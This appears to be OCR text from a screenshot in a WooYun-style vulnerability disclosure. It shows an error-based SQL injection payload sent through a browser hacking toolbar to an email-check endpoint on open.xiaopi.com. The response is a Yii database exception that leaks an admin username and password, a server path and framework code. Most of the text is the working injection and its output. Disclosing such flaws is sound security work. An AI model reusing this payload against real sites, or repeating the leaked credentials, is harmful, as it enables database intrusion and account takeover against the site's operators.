 open.xiaopi.com/sdk/ajax/isemailexist/
百度 <Ctrl+K>
WooYun.org | 自由平... XSS Platform [更新]Elasticsearch ... Storm Blog|关注网络... XSS Platform FOFA -- 开放的网站... 金山安全应急响应中心 360安全响应中心-个... 360网站卫士 - 免费网... 京东安全应急响应中心 腾讯名人榜 - 腾讯安... SniFFeR.Pro|嗅探者组...
INT SQL- XSS- Encryption- Encoding- Other-
Load URL open.xiaopi.com/sdk/ajax/isemailexist/
Split URL
Execute
Enable Post data Enable Referrer
Post data email='  and extractvalue(1, concat(0x5c,(select  concat(username,0x7e,password)%0a%23%0afrom%23%0aadmin_member limit 0,1)))%23
CDbException
CDbCommand failed to execute the SQL statement: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '\xiaopi~admin!@#'. The SQL statement executed was: select * from xp_merchant where useremail='' and
extractvalue(1, concat(0x5c,(select concat(username,0x7e,password)
#
from#
admin_member limit 0,1)))#' and sysadd='0'
/alidata1/wwwroot/xiaopiopen/public_html/protected/framework/db/CDbCommand.php(543)
531 {
532 if($this->_connection->enableProfiling)
533 Yii::endProfile('system.db.CDbCommand.query('.$this->getText().$par.')','system.db.CDbCommand.query');
534
535 $errorInfo=$e instanceof PDOException ? $e->errorInfo : null;
536 $message=$e->getMessage();
537 Yii::log(Yii::t('yii','CDbCommand::{method}() failed: {error}. The SQL statement executed was: {sql}.',
538 array('{method}'=>$method, '{error}'=>$message, '{sql}'=>$this->getText().$par)),CLogger::LEVEL_ERROR,'system.db.CDbCommand');
539
www.wooyun.org